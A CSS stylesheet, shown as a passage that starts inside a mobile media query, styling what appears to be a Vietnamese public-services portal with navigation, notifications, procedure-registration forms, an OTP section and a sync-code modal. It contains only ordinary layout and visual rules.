    .logo-main-text {
        font-size: 16px;
    }

    .logo-tagline {
        font-size: 12px;
    }

    .header-actions {
        display: none;
    }

    .nav-toggle {
        display: flex;
    }

    .nav-menu {
        position: fixed;
        top: 0;
        right: -100%;
        width: 280px;
        height: 100vh;
        background: #f8f9fa;
        flex-direction: column;
        padding: 60px 0 20px;
        transition: right 0.3s ease;
        overflow-y: auto;
        z-index: 1001;
        box-shadow: -2px 0 8px rgba(0, 0, 0, 0.1);
    }

    .nav-menu.active {
        right: 0;
    }

    .nav-item {
        width: 100%;
        border-bottom: 1px solid #dee2e6;
    }

    .nav-link {
        width: 100%;
        padding: 14px 18px;
    }

    .nav-item-auth-mobile {
        display: block;
        border-top: 2px solid #dee2e6;
        margin-top: 10px;
        padding-top: 10px;
    }

    .nav-auth-buttons-mobile {
        padding: 15px 18px;
    }

    .submenu {
        position: static;
        display: none;
        background: #e9ecef;
        box-shadow: none;
        border: none;
        margin-left: 20px;
    }

    .nav-item.active .submenu {
        display: block;
    }

    .search-main-row {
        flex-direction: column;
        gap: 8px;
        padding: 5px 10px;
        margin-bottom: 10px;
    }

    .btn-search-advanced {
        width: 100%;
        justify-content: center;
        padding: 8px 0;
        font-size: 11px;
    }
    
    .btn-search-advanced svg {
        width: 12px;
        height: 12px;
    }
    
    .search-input-main {
        padding: 7px 10px;
        font-size: 14px;
    }

    .search-filters {
        grid-template-columns: 1fr;
    }

    .featured-services-grid {
        grid-template-columns: 1fr;
        gap: 12px;
    }

    .service-categories {
        grid-template-columns: 1fr;
        gap: 20px;
        margin-bottom: 30px;
    }

    .category-section {
        padding: 20px;
    }

    .notifications-grid {
        grid-template-columns: 1fr;
    }

    /* Notifications section - chỉ hiển thị 1 tin trên mobile */
    .notifications-section .container {
        flex-wrap: nowrap;
        overflow-x: hidden;
        padding: 0 10px;
        width: 100%;
        max-width: 100%;
    }

    .notifications-section .notification-item {
        min-width: 100% !important;
        flex: 0 0 100% !important;
    }

    .notifications-section .notification-item-2,
    .notifications-section .notification-item-3 {
        display: none !important;
    }

    /* Notification navigation buttons trên mobile */
    .notification-wrapper {
        flex-wrap: nowrap;
        justify-content: center;
        align-items: center;
        width: 100%;
        padding: 0 5px;
    }

    .notification-nav-btn {
        width: 28px !important;
        height: 28px !important;
        font-size: 14px !important;
        margin: 0 5px !important;
        flex-shrink: 0;
        padding: 0 !important;
    }

    .notifications-section .notification-item {
        min-width: calc(100% - 76px) !important;
        max-width: calc(100% - 76px) !important;
        padding: 12px !important;
    }

    .notifications-section .notification-item p {
        font-size: 12px !important;
        line-height: 1.4 !important;
    }

    .notifications-section .notification-item p:first-child {
        margin-bottom: 8px !important;
    }

    .notification-indicators {
        margin-top: 10px;
    }

    .notification-dot {
        width: 7px;
        height: 7px;
    }

    .notification-dot.active {
        width: 9px;
        height: 9px;
    }

    /* Notifications section padding */
    .notifications-section {
        padding: 20px 0;
    }

    .notifications-section .notification-item {
        padding: 15px !important;
    }

    .notifications-section .notification-item p {
        font-size: 13px !important;
    }

    .category-title {
        font-size: 18px;
    }

    /* Buttons responsive */
    .btn {
        padding: 12px 20px;
        font-size: 14px;
        min-width: auto;
    }

    /* Forms responsive */
    .form-group {
        margin-bottom: 15px;
    }

    input[type="text"],
    input[type="email"],
    input[type="tel"],
    input[type="date"],
    select,
    textarea {
        font-size: 16px;
        /* Tránh zoom trên iOS */
        padding: 12px;
    }

    /* Top header responsive */
    .top-header {
        padding: 6px 0;
        font-size: 11px;
    }

    .top-header-content {
        flex-wrap: wrap;
        gap: 5px;
    }

    /* Layout 2 cột cho section VNeID trên mobile */
    .vneid-notice-section .container {
        flex-direction: column;
        padding: 0 15px;
    }

    .vneid-notice-section .container>div {
        width: 100%;
    }
}

@media (max-width: 480px) {

    /* Container padding nhỏ hơn */
    .container {
        padding: 0 12px;
    }

    /* Header */
    .main-header {
        padding: 18px 0;
    }

    .logo {
        max-height: 60px;
        max-width: 280px;
    }

    .logo-emblem {
        width: 60px;
        height: 60px;
    }

    .logo-main-text {
        font-size: 15px;
    }

    .logo-tagline {
        font-size: 11px;
    }

    /* Search */
    .search-input-main {
        font-size: 16px;
        /* Tránh zoom trên iOS */
    }

    .btn-search-main {
        padding: 6px 10px;
    }

    /* Buttons */
    .btn {
        padding: 10px 16px;
        font-size: 13px;
    }

    /* Forms */
    input[type="text"],
    input[type="email"],
    input[type="tel"],
    input[type="date"],
    select,
    textarea {
        font-size: 16px;
        padding: 10px;
    }

    /* Notifications */
    .notifications-section {
        padding: 12px 0;
    }

    .notification-wrapper {
        padding: 0 3px;
    }

    .notification-nav-btn {
        width: 25px !important;
        height: 25px !important;
        font-size: 12px !important;
        margin: 0 4px !important;
    }

    .notifications-section .notification-item {
        min-width: calc(100% - 66px) !important;
        max-width: calc(100% - 66px) !important;
        padding: 10px !important;
    }

    .notifications-section .notification-item p {
        font-size: 11px !important;
        line-height: 1.3 !important;
    }

    .notifications-section .notification-item p:first-child {
        margin-bottom: 6px !important;
    }

    .notification-indicators {
        margin-top: 8px;
        gap: 6px;
    }

    .notification-dot {
        width: 6px;
        height: 6px;
    }

    .notification-dot.active {
        width: 8px;
        height: 8px;
    }

    /* Featured services - mobile nhỏ */
    .featured-service-title {
        font-size: 12px;
        line-height: 1.3;
    }

    .featured-service-btn {
        min-height: 44px;
        padding: 8px 10px;
    }

    .featured-services-grid {
        gap: 8px;
    }

    /* Top header */
    .top-header {
        font-size: 10px;
        padding: 5px 0;
    }

    .btn-search-main svg {
        width: 16px;
        height: 16px;
    }

    .notification-text {
        font-size: 12px;
    }
}

/* Modal Thủ tục hành chính */
.modal-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.6);
    z-index: 10000;
    align-items: center;
    justify-content: center;
    padding: 20px;
    overflow-y: auto;
}

.modal-overlay.active {
    display: flex;
}

.modal-container {
    background: white;
    border-radius: 12px;
    width: 100%;
    max-width: 900px;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    box-shadow: 0 12px 48px rgba(0, 0, 0, 0.25);
    animation: modalSlideIn 0.3s ease-out;
}

@keyframes modalSlideIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.modal-header {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px 25px;
    border-bottom: 2px solid #e9ecef;
    background: #f8f9fa;
    border-radius: 12px 12px 0 0;
    position: relative;
}

.modal-header h2 {
    margin: 0;
    font-size: 24px;
    color: #212529;
    font-weight: 700;
    text-align: center;
    flex: 1;
}

.modal-close {
    background: none;
    border: none;
    cursor: pointer;
    padding: 8px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 6px;
    color: #6c757d;
    transition: all 0.2s ease;
    position: absolute;
    right: 25px;
    top: 50%;
    transform: translateY(-50%);
}

.modal-close:hover {
    background: #e9ecef;
    color: #212529;
    transform: translateY(-50%) scale(1.1);
}

.modal-body {
    padding: 25px;
    overflow-y: auto;
    flex: 1;
}

.procedures-search {
    margin-bottom: 25px;
}

.procedures-search-input {
    width: 100%;
    padding: 12px 16px;
    border: 2px solid #dee2e6;
    border-radius: 6px;
    font-size: 16px;
    transition: all 0.2s;
}

.procedures-search-input:focus {
    outline: none;
    border-color: #DC143C;
    box-shadow: 0 0 0 3px rgba(220, 20, 60, 0.1);
}

.procedures-categories {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 25px;
}

.procedure-category {
    background: #f8f9fa;
    border-radius: 10px;
    padding: 20px;
    border: 1px solid #e9ecef;
    transition: all 0.3s ease;
}

.procedure-category h3 {
    margin: 0 0 15px 0;
    font-size: 18px;
    color: #CE7A58;
    font-weight: 700;
    padding-bottom: 10px;
    border-bottom: 2px solid #CE7A58;
    text-align: center;
}

.procedure-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.procedure-list li {
    margin-bottom: 10px;
}

.procedure-list a {
    display: block;
    padding: 10px 12px;
    color: #212529;
    text-decoration: none;
    border-radius: 6px;
    transition: all 0.2s ease;
    font-size: 15px;
    border-left: 3px solid transparent;
}

.procedure-list a:hover {
    background: #e9ecef;
    border-left-color: #DC143C;
    color: #DC143C;
    padding-left: 16px;
    transform: translateX(2px);
}

/* Form đăng ký thủ tục */
.procedure-item {
    margin-bottom: 15px;
    border: 1px solid #e9ecef;
    border-radius: 8px;
    overflow: hidden;
    background: #ffffff;
    transition: all 0.3s ease;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.procedure-item-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 14px 16px;
    background: #f8f9fa;
    transition: all 0.2s ease;
}

.procedure-link {
    flex: 1;
    text-decoration: none;
    color: #212529;
    font-size: 15px;
    padding: 0;
    border: none;
    border-left: none;
    background: transparent;
}

.procedure-link:hover {
    background: transparent;
    color: #CE7A58;
    padding-left: 0;
    border-left: none;
}

.btn-register-procedure {
    background: #CE7A58;
    color: #ffffff;
    border: none;
    padding: 8px 16px;
    border-radius: 6px;
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    transition: all 0.2s ease;
    white-space: nowrap;
    margin-left: 15px;
    box-shadow: 0 2px 6px rgba(206, 122, 88, 0.3);
}

.btn-register-procedure:hover {
    background: #B8694A;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(206, 122, 88, 0.4);
}

.procedure-register-form {
    padding: 24px;
    background: #ffffff;
    border-top: 1px solid #e9ecef;
}

.procedure-info {
    background: #e7f3ff;
    border-left: 4px solid #CE7A58;
    padding: 16px;
    margin-bottom: 20px;
    border-radius: 6px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
}

.procedure-info p {
    margin: 8px 0;
    font-size: 14px;
    color: #212529;
    line-height: 1.6;
}

.procedure-info strong {
    color: #CE7A58;
    font-weight: 600;
}

.register-form {
    max-width: 100%;
}

.form-group {
    margin-bottom: 15px;
}

.form-group label {
    display: block;
    margin-bottom: 5px;
    font-weight: 600;
    color: #212529;
    font-size: 14px;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 10px 14px;
    border: 2px solid #dee2e6;
    border-radius: 6px;
    font-size: 14px;
    font-family: inherit;
    transition: all 0.2s ease;
    box-sizing: border-box;
}

.form-group input:focus,
.form-group textarea:focus {
    outline: none;
    border-color: #CE7A58;
    box-shadow: 0 0 0 3px rgba(206, 122, 88, 0.12);
}

.form-group textarea {
    resize: vertical;
    min-height: 80px;
}

.form-section-title {
    font-size: 16px;
    font-weight: 700;
    color: #CE7A58;
    margin: 20px 0 15px 0;
    padding-bottom: 8px;
    border-bottom: 2px solid #CE7A58;
}

.form-section-title:first-child {
    margin-top: 0;
}

.form-actions {
    display: flex;
    gap: 10px;
    margin-top: 20px;
}

.btn-submit {
    background: #CE7A58;
    color: #ffffff;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 15px;
    font-weight: 600;
    transition: all 0.2s ease;
    flex: 1;
    box-shadow: 0 2px 6px rgba(206, 122, 88, 0.3);
}

.btn-submit:hover {
    background: #B8694A;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(206, 122, 88, 0.4);
}

.btn-cancel {
    background: #6c757d;
    color: #ffffff;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 15px;
    font-weight: 600;
    transition: all 0.2s ease;
    flex: 1;
    box-shadow: 0 2px 6px rgba(108, 117, 125, 0.3);
}

.btn-cancel:hover {
    background: #5a6268;
    transform: translateY(-2px);
    box-shadow: 0 4px 8px rgba(108, 117, 125, 0.4);
}

@media (max-width: 768px) {
    .modal-container {
        max-width: 100%;
        max-height: 95vh;
        margin: 10px;
    }

    .modal-header {
        padding: 15px 20px;
    }

    .modal-header h2 {
        font-size: 20px;
    }

    .modal-body {
        padding: 20px;
    }

    .procedures-categories {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    .modal-close {
        right: 15px;
        padding: 6px;
    }

    .procedure-item-header {
        flex-direction: column;
        align-items: flex-start;
        gap: 10px;
    }

    .btn-register-procedure {
        width: 100%;
        margin-left: 0;
    }

    .procedure-register-form {
        padding: 15px;
    }

    .form-actions {
        flex-direction: column;
    }

    .btn-submit,
    .btn-cancel {
        width: 100%;
    }
}

/* Footer */
.main-footer {
    background: #903938;
    color: #ffffff;
    padding: 32px 0;
    margin-top: 50px;
    border-top: 2px solid #7A2F2E;
}

.footer-content {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 10px;
}

.footer-info {
    text-align: center;
}

.footer-info p {
    margin: 6px 0;
    color: #ffffff;
    font-size: 15px;
    line-height: 1.7;
}

.footer-info strong {
    color: #ffffff;
    font-weight: 600;
}

/* ==================== Modal Form Đăng Ký Thủ Tục Hành Chính ==================== */
.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(4px);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 10000;
    padding: 20px;
    overflow-y: auto;
}

.modal-container {
    background: #ffffff;
    border-radius: 12px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3);
    max-width: 900px;
    width: 100%;
    max-height: 90vh;
    display: flex;
    flex-direction: column;
    position: relative;
}

.registration-form-modal {
    max-width: 1000px;
}

.modal-header {
    padding: 24px 28px;
    border-bottom: 2px solid #e9ecef;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(135deg, #DC143C 0%, #B22222 100%);
    color: #ffffff;
    border-radius: 12px 12px 0 0;
}

.modal-header h2 {
    margin: 0;
    font-size: 22px;
    font-weight: 600;
    color: #ffffff;
}

.modal-close {
    background: rgba(255, 255, 255, 0.2);
    border: none;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: #ffffff;
    transition: all 0.3s ease;
}

.modal-close:hover {
    background: rgba(255, 255, 255, 0.3);
    transform: rotate(90deg);
}

.modal-body {
    padding: 28px;
    overflow-y: auto;
    flex: 1;
}

.registration-form-body {
    max-height: calc(90vh - 100px);
}

.registration-form {
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.form-section {
    background: #f8f9fa;
    padding: 20px;
    border-radius: 8px;
    border: 1px solid #e9ecef;
}

.form-section-title {
    font-size: 18px;
    font-weight: 600;
    color: #DC143C;
    margin: 0 0 20px 0;
    padding-bottom: 10px;
    border-bottom: 2px solid #DC143C;
}

.form-group {
    margin-bottom: 18px;
}

.form-group label {
    display: block;
    margin-bottom: 6px;
    font-weight: 500;
    color: #212529;
    font-size: 14px;
}

.form-group .required {
    color: #DC143C;
    margin-left: 2px;
}

.form-input {
    width: 100%;
    padding: 10px 14px;
    border: 1px solid #ced4da;
    border-radius: 6px;
    font-size: 14px;
    font-family: inherit;
    transition: all 0.3s ease;
    background: #ffffff;
}

.form-input:focus {
    outline: none;
    border-color: #DC143C;
    box-shadow: 0 0 0 3px rgba(220, 20, 60, 0.1);
}

.form-input::placeholder {
    color: #adb5bd;
}

.form-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

textarea.form-input {
    resize: vertical;
    min-height: 80px;
}

select.form-input {
    cursor: pointer;
}

/* File Upload */
.file-upload-area {
    border: 2px dashed #ced4da;
    border-radius: 8px;
    padding: 20px;
    text-align: center;
    background: #f8f9fa;
    transition: all 0.3s ease;
    cursor: pointer;
}

.file-upload-area:hover {
    border-color: #DC143C;
    background: #fff5f5;
}

.file-upload-text {
    color: #6c757d;
    font-size: 13px;
    margin-top: 8px;
}

.file-input {
    display: none;
}

.file-upload-row {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 16px;
}

.file-upload-item {
    display: flex;
    flex-direction: column;
}

.file-upload-item label {
    margin-bottom: 8px;
}

.file-upload-item .file-input {
    display: block;
    width: 100%;
    padding: 8px;
    border: 1px solid #ced4da;
    border-radius: 6px;
    background: #ffffff;
    cursor: pointer;
}

/* Commitment Box */
.commitment-box {
    background: #fff5f5;
    border-left: 4px solid #DC143C;
    padding: 16px;
    border-radius: 6px;
    margin-bottom: 16px;
}

.commitment-item {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    margin-bottom: 12px;
}

.commitment-item:last-child {
    margin-bottom: 0;
}

.check-icon {
    color: #DC143C;
    font-weight: bold;
    font-size: 16px;
    flex-shrink: 0;
}

.checkbox-label {
    display: flex;
    align-items: center;
    gap: 8px;
    cursor: pointer;
    font-size: 14px;
}

.checkbox-label input[type="checkbox"] {
    width: 18px;
    height: 18px;
    cursor: pointer;
    accent-color: #DC143C;
}

/* OTP Section */
#otpSection {
    background: #e7f3ff;
    border: 2px solid #0066cc;
    border-radius: 8px;
    padding: 20px;
}

.otp-container {
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.otp-info {
    color: #0066cc;
    font-size: 14px;
    margin: 0 0 12px 0;
    font-weight: 500;
}

.otp-input {
    font-size: 20px;
    letter-spacing: 8px;
    text-align: center;
    font-weight: 600;
    max-width: 200px;
}

.otp-actions {
    display: flex;
    align-items: center;
    gap: 16px;
    flex-wrap: wrap;
}

.btn-resend-otp {
    padding: 8px 16px;
    background: #0066cc;
    color: #ffffff;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    font-size: 14px;
    transition: all 0.3s ease;
}

.btn-resend-otp:hover:not(:disabled) {
    background: #0052a3;
}

.btn-resend-otp:disabled {
    background: #adb5bd;
    cursor: not-allowed;
}

.otp-timer {
    color: #6c757d;
    font-size: 14px;
    font-weight: 500;
}

/* Form Actions */
.form-actions {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
    padding-top: 20px;
    border-top: 2px solid #e9ecef;
    margin-top: 10px;
}

.btn-action {
    padding: 12px 24px;
    border: none;
    border-radius: 6px;
    font-size: 15px;
    font-weight: 500;
    cursor: pointer;
    transition: all 0.3s ease;
    flex: 1;
    min-width: 120px;
}

.btn-save {
    background: #6c757d;
    color: #ffffff;
}

.btn-save:hover {
    background: #5a6268;
}

.btn-submit {
    background: #DC143C;
    color: #ffffff;
}

.btn-submit:hover {
    background: #B22222;
    transform: translateY(-2px);
    box-shadow: 0 4px 12px rgba(220, 20, 60, 0.3);
}

.btn-reset {
    background: #ffc107;
    color: #212529;
}

.btn-reset:hover {
    background: #e0a800;
}

.btn-print {
    background: #17a2b8;
    color: #ffffff;
}

.btn-print:hover {
    background: #138496;
}

/* Responsive */
@media (max-width: 768px) {
    .modal-container {
        max-width: 100%;
        margin: 10px;
        max-height: 95vh;
    }

    .modal-header {
        padding: 18px 20px;
    }

    .modal-header h2 {
        font-size: 18px;
    }

    .modal-body {
        padding: 20px;
    }

    .form-row {
        grid-template-columns: 1fr;
    }

    .file-upload-row {
        grid-template-columns: 1fr;
    }

    .form-actions {
        flex-direction: column;
    }

    .btn-action {
        width: 100%;
    }

    .otp-actions {
        flex-direction: column;
        align-items: stretch;
    }

    .btn-resend-otp {
        width: 100%;
    }
}

/* Sync Code Modal Styles */
.sync-code-modal {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 10000;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sync-code-modal-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.6);
    backdrop-filter: blur(4px);
}

.sync-code-modal-content {
    position: relative;
    background: #ffffff;
    border-radius: 12px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
    max-width: 500px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    animation: modalSlideIn 0.3s ease-out;
}

@keyframes modalSlideIn {
    from {
        opacity: 0;
        transform: translateY(-20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sync-code-modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 24px;
    border-bottom: 1px solid #e0e0e0;
    background: linear-gradient(135deg, #D2691E 0%, #CD853F 100%);
    border-radius: 12px 12px 0 0;
}

.sync-code-modal-header h3 {
    margin: 0;
    color: #ffffff;
    font-size: 20px;
    font-weight: 600;
}

.sync-code-modal-close {
    background: none;
    border: none;
    font-size: 28px;
    color: #ffffff;
    cursor: pointer;
    padding: 0;
    width: 32px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    transition: background-color 0.2s;
}

.sync-code-modal-close:hover {
    background: rgba(255, 255, 255, 0.2);
}

.sync-code-modal-body {
    padding: 30px 24px;
    text-align: center;
}

.sync-code-icon {
    font-size: 64px;
    margin-bottom: 20px;
}

.sync-code-message {
    font-size: 16px;
    color: #333;
    margin-bottom: 16px;
    line-height: 1.6;
}

.sync-code-message strong {
    color: #D2691E;
    font-weight: 600;
}

.sync-code-instruction {
    font-size: 14px;
    color: #666;
    margin-bottom: 24px;
    line-height: 1.6;
    background: #f8f9fa;
    padding: 16px;
    border-radius: 8px;
    border-left: 4px solid #D2691E;
}

.sync-code-input-group {
    margin-bottom: 24px;
}

.sync-code-input-group label {
    display: block;
    margin-bottom: 8px;
    font-weight: 600;
    color: #333;
    text-align: left;
}

.sync-code-input-group input {
    width: 100%;
    padding: 12px 16px;
    font-size: 18px;
    font-weight: 600;
    text-align: center;
    letter-spacing: 4px;
    border: 2px solid #D2691E;
    border-radius: 8px;
    background: #fff;
    color: #D2691E;
    font-family: 'Courier New', monospace;
}

.sync-code-input-group input:focus {
    outline: none;
    border-color: #CD853F;
    box-shadow: 0 0 0 3px rgba(210, 105, 30, 0.1);
}

.sync-code-actions {
    display: flex;
    gap: 12px;
    justify-content: center;
}

.sync-code-actions .btn {
    min-width: 120px;
    padding: 12px 24px;
    font-size: 16px;
}

@media (max-width: 768px) {
    .sync-code-modal-content {
        width: 95%;
        max-height: 95vh;
    }

    .sync-code-modal-header {
        padding: 16px 20px;
    }

    .sync-code-modal-header h3 {
        font-size: 18px;
    }

    .sync-code-modal-body {
        padding: 24px 20px;
    }

    .sync-code-icon {
        font-size: 48px;
    }

    .sync-code-actions {
        flex-direction: column;
    }

    .sync-code-actions .btn {
        width: 100%;
    }
}
</file>
